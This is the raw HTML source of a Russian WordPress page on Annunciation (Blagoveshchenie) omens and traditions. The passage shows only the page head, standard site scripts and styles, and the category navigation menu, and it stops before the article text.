

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sueverno.ru/blagoveshhenie-primety.html
body_size: 21439
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <script data-ad-client="ca-pub-1507937406248093" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <meta name="verify-admitad" content="90ba6811e3">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Самые лучшие и актуальные суеверия и приметы на каждый случай жизни">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Благовещение приметы и традиции ритуалы и обычаи</title>
  <meta name="description" content="Благовещение приметы, история праздника, традиции и обычаи, ритуалы и заговоры. суеверия и приметы , ритуалы для девушек, на удачу">
  <link rel="canonical" href="/blagoveshhenie-primety.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Благовещение приметы и традиции ритуалы и обычаи">
  <meta property="og:description" content="Благовещение приметы, история праздника, традиции и обычаи, ритуалы и заговоры. суеверия и приметы , ритуалы для девушек, на удачу">
  <meta property="og:url" content="https://sueverno.ru/blagoveshhenie-primety.html">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta property="article:published_time" content="2021-03-22T05:53:52+00:00">
  <meta property="article:modified_time" content="2021-03-22T09:46:43+00:00">
  <meta property="og:image" content="https://sueverno.ru/wp-content/uploads/2021/03/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici-300x240.jpg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="sueverno">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="7 минут">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sueverno.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-quotes-css' href='/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-block-random-quote-css' href='/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1606401179' type='text/css' media='all'>
  <link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all'>
  <style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

                        .crp_related a {
                          width: 150px;
                          height: 150px;
                          text-decoration: none;
                        }
                        .crp_related img {
                          max-width: 150px;
                          margin: auto;
                        }
                        .crp_related .crp_title {
                          width: 100%;
                        }
                        
  </style>
  <link rel='stylesheet' id='travelpayouts-assets-loader-14.d7354b7af73082f0ee7c.css-css' href='/wp-content/plugins/travelpayouts/assets/14.d7354b7af73082f0ee7c.css?ver=1.0.13' type='text/css' media='all'>
  <link rel='stylesheet' id='quotescollection-css' href='/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=5.7.2' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <link rel='stylesheet' id='addtoany-css' href='/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.7.2' id='jquery-js'></script>
  <script type='text/javascript' id='jquery-js-after'>
  function travelpayoutsOnTableBtnClickEvent() {} function travelpayoutsOnTableLoadEvent() {} 
  </script>
  <script type='text/javascript' src='/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
  <script type='text/javascript' id='quotescollection-js-extra'>
  /* <![CDATA[ */
  var quotescollectionAjax = {"ajaxUrl":"https:\/\/sueverno.ru\/wp-admin\/admin-ajax.php","nonce":"9fe88b3dc9","nextQuote":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u043f\u0440\u0438\u043c\u0435\u0442\u0430 \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2' id='quotescollection-js'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=5.7.2' id='theme-scripts-js'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <meta property="og:image" content="https://sueverno.ru/wp-content/uploads/2021/03/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici.jpg">
  <meta property="og:image:secure_url" content="https://sueverno.ru/wp-content/uploads/2021/03/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici.jpg">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="559">
  <meta property="og:image:alt" content="glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:description" content="Приметы на Благовещение, традиции и обычаи, ритуалы и обряды Благовещение Пресвятой Богородицы — один из самых радостных и светлых христианских праздников. В 2021 году он выпадет на 7 апреля, а Пасха считается поздней и ее будут отмечать 2 мая. Читайте статью и узнаете самые главные приметы на Благовещение, а также специальные ритуалы на богатство и...">
  <meta property="og:type" content="article">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Суеверия и приметы">
  <meta property="og:title" content="Благовещение приметы">
  <meta property="og:url" content="https://sueverno.ru/blagoveshhenie-primety.html">
  <meta property="og:updated_time" content="2021-03-22T12:46:43+03:00">
  <meta property="article:published_time" content="2021-03-22T05:53:52+00:00">
  <meta property="article:modified_time" content="2021-03-22T09:46:43+00:00">
  <meta property="article:author" content="https://sueverno.ru/author/sueverno">
  <meta property="article:section" content="События/Праздники">
  <meta property="twitter:partner" content="ogwp">
  <meta property="twitter:card" content="summary_large_image">
  <meta property="twitter:title" content="Благовещение приметы">
  <meta property="twitter:description" content="Приметы на Благовещение, традиции и обычаи, ритуалы и обряды Благовещение Пресвятой Богородицы — один из самых радостных и светлых христианских праздников. В 2021 году он выпадет на 7 апреля, а Пасха считается поздней и ее будут отмечать 2 мая. Читайте статью и узнаете самые главные приметы на...">
  <meta property="twitter:url" content="https://sueverno.ru/blagoveshhenie-primety.html">
  <meta property="twitter:image" content="https://sueverno.ru/wp-content/uploads/2021/03/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici.jpg">
  <meta property="profile:username" content="sueverno">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1260">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsueverno.ru%2Fblagoveshhenie-primety.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsueverno.ru%2Fblagoveshhenie-primety.html&#038;format=xml">
  <script data-cfasync="false">
  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее&#8230;",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };

  (function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
  </script>
  <style type="text/css">
  0
  </style>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/blagoveshhenie-primety.html"},"url":"https:\/\/sueverno.ru\/blagoveshhenie-primety.html","headline":"Благовещение приметы","datePublished":"2021-03-22T08:53:52+03:00","dateModified":"2021-03-22T12:46:43+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/03\/glavnaya_ikona_blagovescheniya_presvyatoi_bogorodici-300x240.jpg","width":696,"height":"174"},"articleSection":"События\/Праздники","description":"Приметы на Благовещение, традиции и обычаи, ритуалы и обряды Благовещение Пресвятой Богородицы — один из самых радостных и светлых христианских праздников. В 2021 году он выпадет на 7 апреля, а Пасха считается поздней и ее будут отмечать 2 мая. Читайте статью и узнаете самые главные приметы на Благовещение, а","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}}
  </script>
  <style data-context="foundation-flickity-css">
  /*! Flickity v2.0.2
  http://flickity.metafizzy.co
  ---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}
  </style>
  <style data-context="foundation-slideout-css">
  .slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Суеверия и приметы Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://sueverno.ru/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-270x270.jpg">
  <style>
  .ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #372f54;}.title, .single #toc_container .toc_title{color: #372f54;border-left: 4px solid #372f54;}.description{border-top: 4px solid #372f54;}.description__title, .single .wp-caption-text, .more, a:hover{color: #372f54;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #372f54;}.more span{border-bottom: 1px dashed #372f54;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #372f54;border: 1px solid #372f54;}#up{border-bottom-color: #372f54;}#up:before, .commentlist .comment .reply a{border: 1px solid #372f54;}.respond-form .respond-form__button{background-color: #372f54;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #372f54;}
                .m-nav{background: #372f54;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #9187c4;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #372f54;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}
  </style>
  <style>
  .uae676cd40638baa63d48c3511f72250a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uae676cd40638baa63d48c3511f72250a:active, .uae676cd40638baa63d48c3511f72250a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uae676cd40638baa63d48c3511f72250a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uae676cd40638baa63d48c3511f72250a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uae676cd40638baa63d48c3511f72250a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uae676cd40638baa63d48c3511f72250a:hover .postTitle { text-decoration: underline!important; } 
  </style>
</head>
<body>
  <div class="textwidget">
    <p><em>Танцуй, когда зовёт луна, и не думай о неприятностях, которые ещё не пришли</em></p><noscript>
    <div></div></noscript>
    <div id="main">
      <div class="wrapper">
        <header class="header">
          <a href="/"><img src="/wp-content/uploads/2021/02/novaya-shapka-2.jpg" class="logo" alt="Суеверия и приметы"></a>
          <div class="m-nav">
            <div class="search-form">
              <form method="get" action="https://sueverno.ru/">
                <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
              </form>
            </div>
            <div class="social-icon">
              vk
            </div>
            <nav class="main-menu">
              <div class="main-menu__inner" data-menu-anchor="1">
                <ul class="main-menu__list">
                  <li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-360">
                    <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
                  </li>
                  <li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172">
                    <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                  </li>
                  <li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203">
                    <a href="/category/predmety-byta">Предметы быта</a>
                  </li>
                  <li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171">
                    <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                  </li>
                  <li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173">
                    <a href="/category/rasteniya">Растения/Цветы</a>
                  </li>
                  <li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202">
                    <a href="/category/dengi">Денежные приметы</a>
                  </li>
                  <li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174">
                    <a href="/category/priroda">Природа/Погода</a>
                  </li>
                  <li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361">
                    <a href="/category/lyudi">Люди</a>
                  </li>
                  <li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362">
                    <a href="/category/luna">Луна</a>
                  </li>
                  <li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709">
                    <a href="/category/najti-poteryat">Найти/Потерять</a>
                  </li>
                  <li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710">
                    <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                  </li>
                  <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
                    <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                  </li>
                  <li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712">
                    <a href="/category/pauk">Приметы о пауках</a>
                  </li>
                  <li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-717">
                    <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                  </li>
                  <li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755">
                    <a href="/category/nepoznannoe">Числа</a>
                  </li>
                </ul>
                <ul class="main-menu__list main-menu__list_m">
                  <li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296">
                    <a href="/category/delat-ne-delat">Делать/Не делать</a>
                  </li>
                  <li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297">
                    <a href="/category/dengi">Денежные приметы</a>
                  </li>
                  <li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298">
                    <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                  </li>
                  <li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299">
                    <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                  </li>
                  <li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300">
                    <a href="/category/luna">Луна</a>
                  </li>
                  <li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1301">
                    <a href="/category/lyudi">Люди</a>
                  </li>
                  <li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1302">
                    <a href="/category/najti-poteryat">Найти/Потерять</a>
                  </li>
                  <li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303">
                    <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
                  </li>
                  <li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304">
                    <a href="/category/predmety-byta">Предметы быта</a>
                  </li>
                  <li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305">
                    <a href="/category/pauk">Приметы о пауках</a>
                  </li>
                  <li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                    <a href="/category/priroda">Природа/Погода</a>
                  </li>
                  <li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307">
                    <a href="/category/rasteniya">Растения/Цветы</a>
                  </li>
                  <li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1308">
                    <a href="/category/sobytiya-prazdniki">События/Праздники</a>
                  </li>
                  <li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309">
                    <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
                  </li>
                  <li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310">
                    <a href="/category/nepoznannoe">Числа</a>
                  </li>
                </ul>
                <div class="add-menu">
                  <div class="add-menu__toggle">
                    add-toggle
                  </div>
                  <ul>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296">
                      <a href="/category/delat-ne-delat">Делать/Не делать</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297">
                      <a href="/category/dengi">Денежные приметы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298">
                      <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299">
                      <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300">
                      <a href="/category/luna">Луна</a>
                    </li>
